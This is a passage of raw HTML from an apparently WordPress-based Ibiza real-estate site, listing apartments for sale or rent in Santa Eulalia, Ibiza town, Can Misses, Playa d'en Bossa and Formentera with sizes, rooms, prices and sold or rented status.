				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">97 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2311"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2311&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2311">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					720.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2308">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2308 Dúplex en primera línea en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/0cfbce49-6de4-4ff9-ab97-f8d2804aff94-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito dúplex en alquiler ubicado en primera línea de mar en Santa Eulalia. Con 85m2, cuenta con una habitación, un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">85 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2308"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2308&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2308">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.200 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2306-2">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2306 Ático a estrenar en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/46cac064-8631-40be-9449-08d78d39240f-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático a estrenar en el centro de Santa Eulalia del Rio. El piso se encuentra en pleno centro de la ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">79.78 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2306-2"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2306-2&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2306-2">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					465.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2303">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2303 Planta baja exclusiva en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/03/a9916550-70ed-42c9-b6f5-2db11fcd1d3e-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonita planta baja ubicada en el prestigioso vecindario de Can Pep Simó. Con una amplia habitación con vestidor (originalmente dos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">114 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can Pep Simó </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2303"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2303&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2303">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					542.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2304 Piso exclusivo en venta en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/03/64158b59-dae5-46bc-a69a-b891d36ee00a-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo apartamento de 4 dormitorios situado en el Residencial Jardins de Can Misses. Al acceder a la vivienda, se encuentra ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">114 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Can Misses </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2304-piso-exclusivo-en-venta-en-can-misses">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					850.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2302">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2302 Dúplex en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/475c4b8f-d53d-4762-a056-38823bbc5f01-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito dúplex en venta ubicado a escasos minutos de la costa, en Playa d&#8217;en Bossa. Con 80 m2 repartidos en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2302"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2302&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2302">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2310">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2310 Piso en alquiler en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2023/01/d73d3b74-1150-44ae-8fdf-4cffab8a049c-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso ubicado en el centro del pueblo de Santa Eulalia. Con casi 100m2, esta segunda planta cuenta con tres habitaciones, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2310"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2310&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2310">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2216">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2216 PISO EN VENTA EN SANTA EULALIA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/3b026d8d-8030-404f-88a1-daa9a94984ec-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de dos habitaciones ubicado en el centro del pueblo de Santa Eulalia. Con 83m2 y recién reformado, encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">83 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2216"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2216&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2216">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					390.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2212">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2212 Ático a reformar en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2022-06-08-at-1.00.37-PM-1-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático ubicado en el centro de Ibiza Ciudad. Con aproximadamente 100m2, el piso, ubicado en una séptima planta, cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2212"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2212&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2212">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					370.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2210">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2210 Piso en venta en Ibiza Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2022-05-13-at-1.41.51-PM-8-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso en venta ubicado en el centro de Ibiza ciudad, a escasos metros de Vara de Rey y a pocos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2210"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2210&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2210">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					375.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2205-promocion-en-formentera">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2205 Promoción en Formentera</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/LAMOLAPOOL_0015-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Nueva promoción en El Pilar de La Mola, Formentera. 15 Viviendas desde 60m2 con dos dormitorios y dos baños. Además: ..</p>
				</div>

				
			</figcaption>
		</figure>
